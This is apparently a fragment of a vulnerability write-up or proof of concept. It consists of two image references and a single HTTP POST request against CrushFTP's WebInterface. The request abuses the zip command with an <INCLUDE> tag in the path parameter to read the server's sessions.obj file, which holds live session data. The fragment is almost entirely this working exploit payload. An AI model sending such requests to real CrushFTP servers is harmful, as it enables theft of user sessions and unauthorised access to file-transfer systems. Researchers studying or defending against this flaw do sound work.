POST /WebInterface/function/?command=zip&c2f=vndQ&path=<INCLUDE>/home/researcher/CrushFTP/CrushFTP10/sessions.obj</INCLUDE>&names=/bbb HTTP/1.1